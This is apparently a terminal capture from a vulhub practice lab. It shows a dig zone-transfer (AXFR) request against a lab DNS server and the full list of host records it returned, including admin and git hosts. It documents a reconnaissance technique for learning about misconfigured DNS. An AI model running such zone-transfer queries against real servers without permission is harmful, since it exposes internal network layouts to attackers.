 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/dns/dns-zone-transfer]
└─# dig @192.168.174.128 -t axfr vulhub.org
; <<>> DiG 9.16.15-Debian <<>> @192.168.174.128 -t axfr vulhub.org
; (1 server found)
;; global options: +cmd
vulhub.org. 3600 IN SOA ns.vulhub.org. sa.vulhub.org. 1 3600 600 86400 3600
vulhub.org. 3600 IN NS ns1.vulhub.org.
vulhub.org. 3600 IN NS ns2.vulhub.org.
admin.vulhub.org. 3600 IN A 10.1.1.4
cdn.vulhub.org. 3600 IN A 10.1.1.3
git.vulhub.org. 3600 IN A 10.1.1.4
ns1.vulhub.org. 3600 IN A 10.0.0.1
ns2.vulhub.org. 3600 IN A 10.0.0.2
sa.vulhub.org. 3600 IN A 10.1.1.2
static.vulhub.org. 3600 IN CNAME www.vulhub.org.
wap.vulhub.org. 3600 IN CNAME www.vulhub.org.
www.vulhub.org. 3600 IN A 10.1.1.1
vulhub.org. 3600 IN SOA ns.vulhub.org. sa.vulhub.org. 1 3600 600 86400 3600
;; Query time: 0 msec
;; SERVER: 192.168.174.128#53(192.168.174.128)
;; WHEN: 二 2月 22 09:22:04 UTC 2022
;; XFR size: 13 records (messages 1, bytes 322)